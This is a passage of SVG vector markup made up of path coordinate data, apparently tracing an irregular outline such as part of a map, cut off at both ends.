				s-1-0.6-1.4-0.8s-1.2-1.4-1.2-1.4s-1.2-1-2.1-0.6s0,0-0.4,0.4s-0.9,1-1.6,1.4s-1.4,0.5-1.4,0.5s-0.6,0-1.9,0c-0.6,0-0.8,0-0.9,0
				c0,0-1.4-0.1-2.2-0.2s-1.5-0.5-1.5-0.5v-0.9c0,0,0.1-0.6,0.1-1s0.5,0,1.1-0.1s0.8,0.2,1.2,0.4s1.2,0.8,1.2,0.8h2l1.4-1.1
				c0,0,1-1.1,1.4-1.5s-0.6-1.8-0.6-1.8l-1.1-1.6l-3.9-0.1h-4.4c0,0-0.8-1.6-1.2-1.6s-1.4-1-1.9-1.5s-0.9-1.5-1.1-1.9s-1.5-1.6-1.8-2
				s-0.9-1.5-0.9-1.5L37,33.5c0,0-1.4-1-2.1-1.5s-2.5-2.1-2.5-2.1l-1.9-1l-1.8-2.1l-1.6-0.5c0,0-3.2,0.1-3.6,0.1s-3.2-0.2-3.2-0.2
				l-1.8-0.9l-4.8-0.4h-1.6c0,0-2.8-2.4-2.8-2.9s1.4-1.6,1.4-1.6v-8.1l-1.9-1.4l-1.4-3L5.8,5.1l-3-0.6l-1.4-2L-1.2,0l-3.4-0.1H-9
				l-1.1-1l-3.2-0.5l-1.8,0.2L-16.9,0l-2.5,0.5l-1.4,0.9c0,0-2.6,0.5-3.1,0.8s-1.8,0.1-2.5-0.1S-27.6,1-27.6,1s-1.9-1.4-3.5-1.5
				s-1.5-0.2-1.5-0.2s-1.5-2.5-1.6-3.5s-1.1,0-1.1,0H-37L-37.9-6l-1.5-1.1l-3.8-1l-2-1.4l-0.6,0.1V-8c0-0.4-0.2-3-0.2-3l-3-1.5
				l-3.8-2.1l-5,0.4l-7.4,0.6l-5.1-0.8l-3.6-0.6l-3.1-2.9c0,0-2.5-2.1-2.9-2.2s-1.8-0.8-1.8-0.8l-0.5-1.2v-5.1l-0.6-2.6l-4.1-6.1
				c0,0-1.8-2.4-2.1-2.5s-2.2-1.9-2.2-1.9l-1.9-0.5l-2-0.6l-1.5,0.4l-0.8,1.2c0,0-2.1,0-2.5,0s-1.6-0.8-1.6-0.8L-103-39l-1.5,2.1
				l-1.6-0.2c0,0-1,0-1.9-0.2s-2.9-0.5-3.4-0.8s-3.2-1.5-3.2-1.5l-1.6-1.9L-117-44l-1-1.8l-1.9-1.5l-2.5-1l-0.2,3.2l-0.8,1.8v4.2
				l0.2,2.5l3.5,2.8l-0.5,1.2l2.2,0.5v2.2v1.8l-2.2,1l0.5,4.8c0,0,0,0.8,0,1.5s1,2.8,1,2.8v1c0,0-0.2,1-1.2,1c-0.9,0-2.1,0-2.2,0
				c0,0.1-0.2,0.3-0.8,1.2c-1,1.5-2.2,3.2-2.2,3.2l-1,2c0,0,0,0.2-1.2,0.5c-1.2,0.3-4.8-0.2-4.8-0.2l-1.8-0.8l-1.8,1l0.8,7l-1.8,1.5
				l-1,1.5l-0.8,2l0.5,3.5v2.2l-0.8,2.2c0,0,0,1.8,0,2.8s-1,4.5-1,4.5l1.8,1.2l1,2.2l-0.8,2.8l1.5,2.5l6.2-0.2v4.5l2,3.8l5.2,2.8
				l3,2.2l0.2,1.8l1.8-0.5c0,0,0-0.5,0.8-1.2s2-1.8,2-1.8l1.9,0.2v1.5l0.4,0.8c0,0,0,1.6,0,2s0,1.6,0,1.6l-0.6,1.2l-1.1,1.8l-1.6,1.2
				c0,0,0.1,0.4-0.1,0.9s-0.8,1-0.8,1c-0.2,0.8-0.5,2.2-0.5,2.2V54l0.5,1.5l-0.4,0.6l-0.2,1.1l-0.6,0.1c0,0-0.2,0.2-0.6,0.8
				s-0.4,1.6-0.4,1.6l-1,1.6c0,0-1.4-0.2-1.6,0.2s-0.9,2-0.9,2c0,1.4,0,1.5,0,1.9s-0.2,0.4,0,1s-0.4-0.2,0.2,1.1s0.5,1.5,0.9,2.5
				s0.4,1,0.4,1s0.5,0.5,1,0.9s1.6,0.4,1.6,0.4l1.6,0.2c0,0,0.5-0.2,0.9,0s0.1,0.6,1.1,1s1.5,0.6,1.5,0.6s0.4,0.6,1.6,0.4
				s1.6,0.4,1.9-0.4s0.4-1.6,0.9-1.8s1.6-1.1,1.6-1.1l2,1.5l0.6,0.1c0,0,0.5,0,0.6,0.4s-1.8-0.1,0.1,0.4s2.2-0.1,2.2-0.1h1.8
				c0,0,0.6-0.2,1.1,0.4s1.2,1.8,1.2,1.8l1.5,0.8c0,0-0.2,0.1,0.6,0s0,0.4,0.9-0.1s0.1-0.2,0.9-0.5s0.9-0.5,1.5-0.5s1.8,0.4,1.8,0.4
				l0.6,0.9l-0.1,1.6l-0.9,0.9c0,0,0.2,0.9-0.1,1s-1,1-1.4,1s-1.1,0.1-1.8,0.5s-1.2,0.4-1.5,1s-0.8,0.5-1.1,1.8s-0.5,1.9-0.8,2.6
				s-0.6,2.2-0.6,2.2s0.4,0-1.1,0.4s-2.2,1.4-2.2,1.4l-1.1,0.5l-1,0.9h-0.6l0.9,3.4c0,0,0.2,1.6,0.2,2.2s0.1,1.2,0,1.8
				s-1.2,1.4-1.2,1.4s-0.5-0.8-0.5,0.2s-0.2,1.4-0.2,2.4s-0.8,2.4-0.8,2.4l0.4,1.6l1.9,1.4c0,0,0.1,0.5,1.1,1.1s2.1,0.8,2.2,1.1
				s0.2,0.8,0.2,1.6s-0.6,4-0.6,4s0.6,1.6,1.4,2.4s1.2,1.1,1.2,1.1l1.1,0.2h2.5c0,0,1.2,1,1.8,1s1.6,0.2,1.6,0.2s0.2,1.6,0,2.1
				s-0.2,1.5-0.6,1.9s-0.8,0.8-1,1.1s-0.1-0.2-0.2,1s-0.4,0.1-0.4,2s0,1.9,0,1.9s0.2,0.8-0.1,1.2s-2.5,1.5-2.5,1.5l-1,0.5l-0.6,1
				l-0.2,1l0.5,1.5c0,0,2.1,1.8,2.2,2.2s0.4,2.1,0.4,2.5s0.1,0.9,0,1.2s0.1,0.6-0.2,1.1s-0.4,0.5-0.4,0.5l-0.1,5.6l1.1,1.8
				c0,0,1.5,1.5,1.4,2s-1.2,2.2-1.2,2.2s-0.5,1.9-1.4,2.2s-1.8,0.5-1.8,1.2s-0.1,1.5,0.6,2s0.5,0.5,1.5,0.6s0.2-1.8,2.1,0.2
				s1.9,2,1.9,2l0.2,1.1v1.8v3.5l2,1.4c0,0,0.4,0.8,0.4,1.1s0,1.9-0.2,2.2s-0.8,0.6-0.9,1.1s-1,1.9-1,1.9l-0.4,0.6l-0.4,1.1l1.1,0.5
				c0,0,0.4-0.5,0.5,0.4s0.2,1.6,0,2s-0.5,1.1-0.5,1.1s-0.4,0.1-0.5,0.5s-0.6,1.5-0.6,2.4s0,2.4,0,2.4s1.8,0.2,2.2,0.5
				s1.2,0.9,1.2,0.9l1.2,1.1c0,0,1,0.6,0.8,1.1s-1,1.9-1,1.9l-1.4,0.4l-0.4,3c0,0,2.1,1.4,2.5,1.6s1.8,1.2,1.8,1.2s0.1,2.5,0.2,2.9
				s1.1,1.4,1.5,1.6s0.9,0.6,0.9,0.6s1.1,0.2,1.1,0.6s-0.2,1-0.2,1.5s0,1.9,0,1.9s1.4,0.4,1.6,0.8s0.2,0.4,0.2,0.4l0.1,3.4
				c0,0-1.5,0.1-1.8,0.5s-1.2,1.4-1.6,1.5s-0.9,1.1-0.9,1.1s-0.5,0.6-0.5,1.2s-0.1,1.4,0,1.9s0.2,1.8,0.2,1.8s0.2,1.5,0.8,1.8
				s2.2,2.1,2.2,2.1l1.4,2.5c0,0,0.1-0.1,0,1.4s-0.5,2.8-0.5,3.2s-0.2,2.9-0.2,2.9l0.1,6.1l-0.5,2.6c0,0-1,1.1,0,2s1.5,0.8,1.9,1.9
				s0.5,1.8,0.5,1.8l0.1,6.4l2.2,1.9l2.2,1.1l0.8,0.1l1.4,0.4c0,0,0.5-0.1,1.1-0.6s1.4-0.8,1.4-1.1s0.1-1.4,0.1-1.4l1.5,0.1l0.1,1.4
				v1.2c0,0-0.2,1.1,0,1.6s1,1.9,1,1.9l1.9,3l0.1,1.1l0.2,2.5l-0.8,3l-0.4,1.1l-1.5,0.4c0,0-0.2,1.2-0.1,1.9s0,1.8,0.8,2.1
				s4.9,1.4,4.9,1.4l1.8-0.4l0.8-1.5l1.4-1.4l1-0.5l1.4-0.8l-1.4-2h-1l-0.4-1v-1.2c0,0,0.2-1.1,0.8-1.6s0.5-0.6,1-1.1
				s0.5-1.9,0.5-1.9s0.6-0.5,0.8-0.9s0.2-1.2,0.2-1.9s-1-2.6-1.2-3s-0.8-1.9-0.8-1.9s-0.6-0.6-0.6-1s3.1-0.1,3.1-0.1l1-4.4
				c0,0-0.4-2.4,0-2.8s2.2-1.9,2.2-1.9s1.5-0.9,1.9-1.1s1.1-0.6,1.1-1.1s-0.8-5.5-0.8-5.5l-0.6-2v-1.8l1.2-0.5c0,0,0.5-0.2,0.9,0
				s0.9,0.9,0.9,0.9l0.4,1.5c0,0,0.5,1.1,0.5,2s0.2,2.5,0.2,2.5l0.8,1.4l0.6,4.8l-1,1.6c0,0-0.1,0.8-0.5,1.2s-0.5,1.2-0.8,1.6
				s-0.8,12.9-0.8,12.9s1.6,1.8,2,2.2s0.8,1.2,1.1,1.2s2.6-1.4,3.1-1.4s1.8-1.5,1.8-1.5l1.2-3.1c0,0,1.2,0.8,1.8-0.6s0.4-0.9,0.8-2
				s0.6-2,0.6-2.8s0-2.9-0.1-3.4s-1.1-1.9-1.2-2.4s-0.5-2.4-0.1-2.6s0.8-0.8,1.2-1s-0.2-0.4,0.8-0.8s1.6-1.2,1.6-1.6s-0.6-0.9,0-0.9
				s2.5,0,2.5,0l0.8-2l-0.5-4.1l0.6-1.1l1.4-1.5l-0.8-1.9l-2.1-2.2c0,0-1.4-1.2-1.4-1.6s-0.1-2.5-0.1-2.5s1.9-1.8,2.2-2.4
				s1.1-1.9,1.1-2.2s0-1.8,0-2.1s0.4-0.9-0.1-1.9s-1.2-2.5-1.2-2.5s-0.8,0.2-0.8-0.2s-0.5-2.6-0.5-2.6l-0.8,1.6l-0.4,1.2l-0.4,0.9
				l-0.8-0.9c0,0-0.6-2.1-0.6-2.6s0.2-2,0.2-2l-0.2-1.6c0,0,1.2-1.1,1.2-1.6s-1-2.4-1.1-2.8s-0.5-1.9-0.5-1.9s-1.1-0.8-1.1-1.4
				s-0.4-0.9,0.1-2s0.9-1.8,0.9-1.8l0.8-1.8l0.2-2.1v-0.6l0.5-0.5h0.5c0,0,0.6-0.1,0.8,0.2s0.6,1.4,0.6,1.4s0.4,0.5,0.4,1
				s0.1,0.4,0,1.6s-0.2,1.9-0.4,2.4s-0.2,2.9-0.2,3.8s0,2.8,0,3.2s0.1,2,0.1,2l1.5,0.6c0,0-0.2,1.8,0.1,2s1.1,1.2,1.2,1.6
				s0.6-0.1,0.6,1.4s0.1,2.9,0.1,2.9s1.4,0.9,1.4,1.2s0.2,0.9,0.4,1.5s0,0.6,0.1,1.1s-0.9,3.1-0.9,3.5s0.1,1-0.5,1.6
				s-0.6-0.8-0.6,0.6s0.1,3.4,0.1,3.4l1.2,2l2.1-0.5c0,0,0.6-1,0.6-1.5s0-1.1,0.1-2s0.4-2.1,0.5-2.8s0.2-3.1,0.2-3.1s0.8-2.5,0.8-3
				s-0.1-0.4,0.4-1.8s0.5-3.2,0.5-3.8s0.2-1.8-0.1-2.2s-2-2-2-2l-1-0.9l0.1-5.6c0,0,3.1-2.6,3.4-3.4s0.5-2,0.5-2l-0.5-1.9
				c0,0-0.2-0.9,0-1.2s0.6-1.1,0.8-1.5s0.9-1.6,0.9-1.6l0.5-1.2c0,0,0-0.9,0.6-0.9s1.9,0.8,1.9,0.8s-0.6,1.1-0.6,2s-0.2,2.4-0.2,2.4
				s0,2,0,2.4s-0.1,1.8-0.1,1.8s0.1,1.8-0.4,1.9s-1.4,0.8-1.4,0.8s-1,1.8-1.5,2s-1-0.2-1.1,0.5s0.1,0.8-0.1,1.4s-0.1,2.4-0.1,2.4
				s0.6,0.8,0.9,1.2s0.8,1.2,0.8,1.2s0.4,0.8,0.9,0.8s1.2,0.6,1.2,0.6l0.6,0.6c0,0-0.2,0.6-0.2,1s0,0.4,0,0.4l0.6,2.4v1l-0.8,3
				l-0.4,0.8c0,0-0.5,1.1-0.9,1.5s-1.1,1.1-1.1,1.1l-0.2,0.8l-1.1,0.9l0.2,1v1.8l0.1,2.2l-0.2,1.4l-0.6,1.1c0,0-0.6-0.2-0.6,0.5
				s0,2.2,0,2.2s-0.4,0.6,0,1.2s0.4,0.6,0.4,0.6s0.5,0.5,0.6,1.6s0,4.4,0,4.4v2.9l-0.9,1.4l-2.9,2.6c0,0-0.8,0.5-1.1,1.6
				s-1,1.9-1,2.6s0.2,1.9,0.2,1.9l0.9,1.9c0,0,0.2,0.1,0.4,0.6s0.5,1.9,0.5,2.4s-0.5,0.8-0.4,1.8s0.2,1.8,0.4,2.4s-0.4,1,0.6,1.9
				s1.4,2,2,2.5s1.6,1.1,2,1.1s1.6-0.1,1.6-0.1s0.8,0,0.8-0.4s0.6-1,0.8-1.4s0.2-0.1,0.2-1s-0.1-2-0.1-2l-1.5-2.4
				c0,0-0.2-0.4-0.1-0.8s0.1-1.2,0.9-1.2s1.8,0,1.8,0l1,0.8l1.8,0.5l1.2,0.4h5.1l1.1-1.1v-1.9c0,0,0-1.2-0.2-1.6s-3-2.2-3-2.2
				l-3.4-2.1l-1.9-2.9l-0.9-2.2c0,0-0.5-2.8-0.2-3.1s0.8-1.5,1.1-1.8s1.1-1.4,1.1-1.4l0.4-0.9c0,0,0.2-0.5,1-0.1s0.9,0.1,1.5,0.8
				s0.5,0.1,0.6,0.6s0.1,2,0.1,2l-0.8,0.9c0,0-0.5,0.4-0.5,0.9s0,2,0,2s0.8,2.1,1.1,2.2s0.9,0.5,1.4,0.9s-0.2,0.6,1,1
				s1.6,0.5,2.5,0.5s0.5,0.1,0.9,0s-0.1-0.1,0.4-0.1s1.4-0.2,1.4-0.2s1.1,0,1.4-0.4s0.9-1.1,0.9-1.1l0.5-0.1c0,0,1,1.2,1.5,1.5
				s-1.4,0.8,0.8,0.8s2.5,0.4,3.2,0s2-0.2,2.1-0.8s0.8-1.4,0.9-1.9s0.2-1.6,0.6-1.9s1-0.8,2.2-1.1s2.8-0.8,3.1-1s0.9-1,0.9-1l0.4-3.4
				l-1.4-2.4l-2.4-1.8c0,0-0.4-3.6-0.4-4s1-6.2,1-6.2s-0.1-2.8-0.6-2.8s-3.4-1-3.4-1l-1.8-0.5L6,228.7l-0.1-1.5c0,0-0.4-0.5,0-0.9
				s1.2-0.8,1.2-0.8l1.8,0.9c0,0,1.4,0.9,2.1,0.4s3.5-1,3.5-1.5s0.5-3.8,0.5-3.8s0.6-7-1.1-9.9c0,0-4.9-8.2-2.4-13.9l4-5.9l1.2-1.6
				l0.2-1.8c0,0,0.1-1.1-0.5-1.5s-1.6-1.5-1.6-1.5s-0.2-1.1-0.1-1.5s0.6-0.9,1-1s1-0.2,1-0.2l0.1,1.8c0,0-0.1,0.9,0.8,0.9
				s2.5,0,2.5,0l1.5-2.2l1-2.1c0,0,0.1-0.8,0.8-1.2s1.1-1.6,1.1-1.6l2.4-2.2l0.8-3.5l1.4-2.2l1.6-0.6l0.6-0.1l2,0.5v1.6l-1.4,1.6H31
				l-0.9,0.8l-0.1,1.5l-1.1,3.2l-1.4,2l-2.2,1.4l-1,1.6l-3.1,3.2l-2.8,6.4l-2,4.9l-1,4.6l0.1,4.1l1.6,1.8l0.6,2.8l1.4,3.1l0.5,2.5
				h1.1l-0.5,7.6l-0.5,0.9v4.5l1,4.9l2.8,3.8c0,0,2.9,1.4,3.2,1.4s1.1-0.9,1.1-0.9l-0.9-3.9c0,0,0.2-1.6,0.4-2.6s0.1-1.6,0.4-2.2
				s0.5-1.4,1.1-1.8s1.1-0.5,1.8-1.1s2.1-4.4,2.1-4.4l-0.2-3V219l2.5-1.9l2.1-1.1l0.8-0.8l1.5-0.4l0.5,0.8v1.1l-1.1,1.6l-1.5,1
				l-1.5,1.1l-0.4,2l-0.6,1.6l0.6,2.9v1.8l-1.1,2l-1.8,1h-1.4l-0.6,0.1l-0.6,2.2l1.9,3.9l3.6,1.2l2.6-1.6c0,0,0.4-3.6,0.4-4.1
				s0.4-2,0.4-2l1.9-2l5-5.5c0,0,1.8-1.2,1.9-1.6s0.5-1.8,0.5-1.8l0.5-0.8l1.1-0.2h1.5H54c0,0,1.1-1.2,1.1-1.8s0-3.2,0-3.2l1.4-2.9
				l1-1.4l1.4-0.1l0.8,0.2l1.1,1.2l-1,2.1l-0.4,2.5l-0.9,3l-0.5,1l-0.8,1.6c0,0-3.4,0.2-3.9,0.2s-2,0-2,0s-1.6,0-1.8,0.4
				s-1,2.4-1,2.4l-0.9,1.4l-4.8,4.1l-2,2.9l-0.4,3.2l-0.8,1.9l-1.1,2l-3.4,2l-1.1,0.4l-0.6,0.5l0.5,11.4l3.9,1.2l1.6-1.1l1.8-2.1
				l0.4-1.2l0.1-4.5l1.6-1.5l1.6,0.2l-0.1,3.6l0.1,1.8v1.8l-1.6,0.9c0,0-1,0.8-1.2,1.1s-0.8,1.1-0.8,1.1l0.1,2.5c0,0,2.4,3,2.8,3
				s3,0.4,3.6,0.4s2.4,0,4,0s3.1-0.4,3.5-0.6c0.4-0.2,2-1.1,2.4-1.8s0.5-1.2,1.1-1.8s0.8-0.5,1.6-1s2-1.5,2-1.5l4.1-11.4
				c0,0,0.6-3.2,0.6-3.9s-0.5-3.1,0-4S68.8,233.1,69.6,232.1z M83.2,99.2c-0.1,0.4-0.4,1.7-1.1,1.4L83.2,99.2z M81.1,101
				c0,0.1-0.1,0.1-0.1,0.1h-0.5C80.7,101.1,80.9,101.1,81.1,101z M75,97.6c0.6,0.2,0.9,1.4,0.9,1.4l-1.6-1.9
				C74.5,97.4,74.8,97.6,75,97.6z M73.4,96.5l-0.7-0.3C73,96.2,73.2,96.3,73.4,96.5z M70.2,95.8l-1.4,1
				C68.9,96.8,69.9,95.8,70.2,95.8z M-45.9-5v0.4v0.1C-45.9-4.7-45.9-4.9-45.9-5z M-51.9,11.9l0.6,1.5
				C-51.6,12.7-51.9,11.9-51.9,11.9z M-50.4,14.9c-0.1,0-0.2-0.2-0.3-0.4L-50.4,14.9C-50.3,14.9-50.4,14.9-50.4,14.9z M-51.8,9.3
				c0,0,0.9-3.1,1.6-4.2L-51.8,9.3z M-49,2.7c0.4-0.9,0.6-1.7,0.6-1.7s0.2-0.3,0.5-0.7L-49,2.7z M-45.1,18.3c-0.4,0-2.6-0.2-2.6-0.2
				L-45.1,18.3l0.4-0.1C-44.9,18.2-45.1,18.3-45.1,18.3z M-37.3,19.9l0.3,0.3l0.1,0.3L-37.3,19.9z M-33.9,24.9l0.8,1.1v0.1
				L-33.9,24.9z M-30.4,39.9l0.2,0.5C-30.3,40.2-30.4,40-30.4,39.9c0.1-0.4,0.2-1.5,0.8-1.5L-30.4,39.9z M-27.5,40.6
				c0,0-0.6,1.4-1.1,1.4c-0.2,0-0.5-0.3-0.8-0.6l0.8,0.6l0.6-1.1l1.2-1l0.3-0.1C-26.9,40.2-27.5,40.6-27.5,40.6z M-27.8,34.6
				l-1.5-1.2l2.1,1.6l1.4,1.5L-27.8,34.6z M-17.9,43.6c-0.1-0.5-1.9-2.9-1.9-2.9l-3.2-0.5c0,0-0.8-0.5-1.4-0.8l2.5,0.8l2.1,0.5l1,1.1
				l1.2,2.2l1.5,2.9C-16,47-17.8,44.1-17.9,43.6z M-17,61c0-0.5-0.1-2.9-0.1-3.2l0.3,4C-16.9,61.4-17,61.1-17,61z M-16.6,56.5
				l2.2,1.2l-1.5-0.5l-0.9-0.5C-16.7,56.6-16.6,56.5-16.6,56.5z M-14.5,67.5l-1.5-3c0,0,0-0.1-0.1-0.3l1.7,2.5l2.1,1.8l0.4,0.6
				L-14.5,67.5z M-12.6,75.3l-1.2-1.8l1.6,1.2l0.6,0.5L-12.6,75.3L-12.6,75.3z M-9.4,75.3l1.1,0.1C-8.5,75.4-9,75.3-9.4,75.3z
				M-7.5,75.8l-0.1,0.8c0-0.1,0-0.1,0-0.1s-0.1-0.6-0.3-0.8L-7.5,75.8z M-7.8,89.9c0,0,0.4-1.1,0.8-1.1L-7.8,89.9z M-4.8,83.4
				c-0.5,0.1-1.5,0.6-2-0.1s-1.2-1-1.1-2.1c0-0.1,0-0.2,0-0.3l0.5,1.7L-6,83h1.5l0.5-0.5C-4,82.4-4.2,83.3-4.8,83.4z M-2.1,94.8
				l0.5,0.3C-1.8,95.1-1.9,95-2.1,94.8z M-2.5,85.4h0.9C-2,85.9-2.5,85.4-2.5,85.4z M-0.7,85.2l0.8-0.7l-0.3,0.9
				C-0.1,85.4-0.4,85.3-0.7,85.2z M0.1,98.5l0.3,0.2L0.5,99C0.4,98.9,0.2,98.7,0.1,98.5z M1.3,101.1l0.3,0.7
				C1.5,101.6,1.4,101.4,1.3,101.1z M1.5,81.4l-0.8-1.3l-1.5,0.4L-2.4,81l2.5-1.1l1.4,0.2l0.1,1.1L1.5,81.4z M3.5,106h1.6l0.4,0.4
				L3.5,106z M6.5,107.3l0.3,0.3l0.1,0.3L6.5,107.3z M12.5,115.6l0.2,0.2l0.2,0.4L12.5,115.6z M15.2,120.3c-0.1-0.1-0.3-0.4-0.4-0.8
				l0.1,0.3h0.5l0.8,0.1l0.1,0.6l1.5,1L15.2,120.3z M17,148.9l-0.3,0.3C16.7,149.1,16.9,148.9,17,148.9z M16.5,173.6
				c0,0-0.1-0.5-0.2-1.1l0.2,0.5l0.5,0.6C16.7,173.6,16.5,173.6,16.5,173.6z M16.2,170c0.1-0.1,0.4-0.2,0.8-0.3L16.2,170z
				M18.4,151.5l-2-1.2c0,0,0-0.1,0-0.2v0.2l2,1.1V151.5z M18.2,132.6c0-0.6,0.2-1.2,0.9-2.1L18.2,132.6l1,1l0,0
				C18.8,133.4,18.2,133,18.2,132.6z M19.6,146.8l-0.7,1.1c0.4-0.9,1.1-2.8,1.1-2.8L19.6,146.8z M20,134.9c0-0.1,0-0.2-0.1-0.3
				l0.1,0.1V134.9z M21.8,162.8l0.1,0.8C21.8,163.2,21.8,162.9,21.8,162.8z M26.8,121.1l-3,0.9l-1.1-0.2l3-0.5l1.3-0.2L26.8,121.1z
				M36.6,109.4l-0.6,1.9l-1.1,2.4c0.3-0.8,0.6-1.7,0.6-1.7s1-2.5,1.4-3s1.2-1.4,1.2-1.4L36.6,109.4z M39.9,103.9c0,0,1.2-1,2.1-1.2
				L39.9,103.9z M47.2,96.5l-0.5,1.4L46.2,99l-0.8,1.5v-0.9c0,0,1.1-1.4,1.2-1.8S47.2,96.5,47.2,96.5s0.9-0.6,1.4-0.6L47.2,96.5z
				M50.6,95.9h-0.8c0.2,0,0.6-0.1,1-0.2L50.6,95.9z M51.6,95.2l-0.1-0.3H52L51.6,95.2z M52.9,94.9H54l0.3,0.2L52.9,94.9z M54.8,95.5
				l0.7,0.5c0,0,1,1.9,1,3.6c-0.1-0.4-0.8-3-0.8-3L54.8,95.5z M56.8,105l-0.2-2.8c0,0.4,0.9,2.9,0.9,2.9s0.8,0.8,1.6,1.5L56.8,105z
				M66.5,98.1C66.6,98,66.8,98,67,98l-1.4,0.5C66,98.4,66.3,98.3,66.5,98.1z M66.4,101.1l-1.2-2.4l1,1.9l1.2,0.9L66.4,101.1z"></path>
				<path d="M107,108.8c0-0.4-1.1-1.1-1.8-1.8s-1.2-2.2-1.8-2.9s-1.4-1.6-2.4-2.4s-1.6-1.6-1.6-1.6l-0.9,1.1c0,0-1,1-2,1
				s-0.5,0.2-1.4,0.8s-0.6,0.8-1.1,1.6s-0.5,1.1-1.1,2.2s-0.6,0.9-1.2,1.6s-0.5,1.6-0.9,2.4s1.5,1,1.9,1.2s3.4,0.4,3.4,0.4h3
				c0,0,0.5-0.4,0.6-0.8s0.4-0.8,0.4-0.8s0.8-0.4,1.1-0.5s1.2,0.1,1.2,0.1l0.5,0.6l0.5,1.4c0,0,0,1.1,0,1.9s1.2,1.5,1.2,1.5
				s1.1,0.9,1.9,1.5s1.5,0.5,2,0.5s0.9-0.8,1.5-1.2s-0.2-1.1-0.2-1.5s-0.9-1.4-0.9-1.4s-0.8-1.2-1.5-2s-0.5-1.5-0.5-1.5
				S107,109.1,107,108.8z"></path>
				<path d="M110.1,122.9c-1.2-0.8-1-0.4-1.6-0.5s-1.6,0-2.1,0s-2.8-0.4-3.1-0.5s-0.6-0.5-1.2-0.5s-1,0.1-1.4,0.1s-1.1,0.4-1.8,0.4
				s-1.1-0.2-2.5-0.1s0,0-0.5,0.2s-0.4,0.5-1.1,1.4s-0.5,0.9-1.6,1.6l-1.8-0.8c0,0,0,0-0.9-0.2s0,0-0.4-0.2s-0.6,0-0.6,0l-1.6-0.4
				c0,0,0,0-0.9,0.5s-0.5,0.9-0.5,1.9s0.1,6.5-0.1,8.2s-0.4,0.8-0.8,1.2s1.2,1.5,1.8,1.6s1.2,0.4,1.9,0.8s1.1,0.6,1.6,0.9
				s0.1,0.6,0.1,1.1s-0.2,1.2-0.5,1.6s-0.1,1.6-0.1,2.1s0.6,0.9,0.9,1.4s1,1.8,1,1.8s0.5,0,0.9,0s0.9-0.4,1.2-0.6s2-1.8,2.2-2.8
				s0-1.9,0-3.6s0-2.5,0-2.5l-0.9-1.2V134c0,0,1.6-0.9,2-0.9s2.5,0.1,3.8,0.2s0.6-0.5,1.2-0.6s1.1-0.8,1.1-0.8s1.4,0.2,4.2,0.2
				s1.5-1.4,1.5-1.4l1.1-0.1c0,0,2.4-1.4,2.8-1.8s0-2.6,0-2.6s-0.1-0.6-2.1-2.8S111.4,123.6,110.1,122.9z"></path>
				<path d="M135,172.3c-0.4-0.8-0.5-1.5-0.5-1.5l-9-6.5l-1.1-5.9c0,0,0-1.1,0-1.5s0-1.1-0.5-1.2s-2.2-1-2.8-1.2s-2.6-1-2.6-1
				l-1.9-1.5l-2.1-0.9l-0.6-12.1l-0.8-1.8l-0.6-1.4c0,0-0.8-1.5-1.1-1.5s-2.9,0-4.1,0s-4,0-4.5,0s-2,0.5-2,0.5l-0.5,1.2l-1.1,2.5
				c0,0,0.5,0.9,0.5,1.6s-0.2,3.4-0.2,3.4l-0.8,1l-0.6,1.1L98,147l-0.2,3l-1.1,2v2.4l0.2,0.9l0.5,0.8c0,0,0.4,1.6,1.1,1.9
				s1.4,0.4,1.4,0.4c0.8,0.5,1.9,2.8,1.9,2.8s0.5,1,1,1s1.4,0,1.8,0.1s0.5-0.1,1.5,0.8s0,0.2,1,0.9s1.8,1.2,2.1,1.8s0.5,0.8,1.1,2
				s0.5,0,0.8,2.1s0.2,2.9,0.2,2.9l0.2,1.2c0,0,0.6,0,0.9,0.6s0.9,5.1,0.9,5.1s-1.2,0.2-1,2.1s0.1,19.5,0.1,19.5l-1.4,3.6l-0.9,1
				c-0.6,0.6-1.2,0.6-1.4,1s-0.2,1.5-0.4,1.9s-0.3,0.7-0.3,0.7s-0.4,0-0.6,0.9s-0.2,0-0.2,0.9s0.4,0.5,0,0.9s-0.4,0.4-0.4,0.4
				l-0.8,0.5l0.1,1.2v1.6l-0.5,0.4c0,0-0.2-0.8-0.2,0.6s0.5,2.9,0.5,2.9c0.5,1,0.5,1,0.5,1.9s0,2.4,0,2.4s-1,0.1-1.1,0.8
				s-0.8,1.1-0.9,1.5s-0.1,0.4-0.1,0.4l-1.1,0.8l-0.2,1.5c0,0-0.2,1.6-0.2,2.4s0.5,1.9,0.5,1.9s0.2,0,0.9,0s2,0.1,2,0.1l1.2-2.4
				l0.2-2l0.9-0.9c0,0,0.5-0.4,1-0.8s1.5-2.2,1.5-2.2s-0.1-0.5,0-0.9s0.4-0.9,0.4-0.9l0.9-0.1c0.8,0,0.8,0,0.8,0l0.2,1.1l0.1,1.1
				c0,0-0.2,0.4-0.5,0.8s-0.6,0.9-1.2,1.4s-0.4-0.4-0.6,0.5s-0.1,0.6-0.9,1.5s-0.8,0.9-0.8,0.9l-0.2,0.9c0,0-0.9,0.2-0.9,0.9
				s0,1.6,0,1.6s-0.4,0.5-0.6,1.4s-1.1,1-0.5,1.8s1.8,1.8,3.2,1.4s2.2-1.2,2.2-1.2l1.1-0.4c0,0,0.8-1.5,0.9-1.9s0.2-0.6,0.4-1.5
				s0.2-2.2,0.2-2.2s1-0.5,1-0.9s0-0.4,0-0.4s1.1-0.1,1.5-0.4s-0.5,0.4,0.4-0.2s-1.1-0.1,0.9-0.6s1.1-0.2,2-0.5s1.4-0.8,1.9-0.8
				s1.1-1.5,1.1-1.5l0.9-1.2v-1.6c0,0,0.2-0.5,0.8-0.9s0.9-1.1,1.8-1.5s1.6-0.6,2.2-1.5s0.1-0.4,0.6-1.9s0.4-1.6,0.6-2.8
				s0.5-2.9,0.5-2.9l2.8-13.8l2.2-22.6c0,0-1.2-1.2-1.2-1.6S135.4,173,135,172.3z"></path>
				<path d="M153.1,184c0-0.2,0-0.3-0.1-0.4c0.1,0.1,0.3,0.2,0.6,0.2c0.8-0.1,0.6,0,1.4-0.1s0.2,0.6,0.8-0.1s-0.2-0.1,0.5-0.8
				s1.2-0.6,1.2-1.8s0.1-1.4,0-2s-0.1-2.2-0.5-2.2s-1.6-0.8-1.6-0.8l-1-0.1c0,0,0,0.5-0.4,0.8s-1.2,0.2-1.2,0.9s0.2-0.4,0.2,1.6
				s-0.1,3.1-0.1,3.5c0,0.2,0,0.4,0.1,0.7c-0.2-0.2-0.5-0.3-1.1-0.6c-0.9-0.4-0.9-1-0.9-1l-1.2,0.4c0,0-0.2,0.5-0.6,0.6
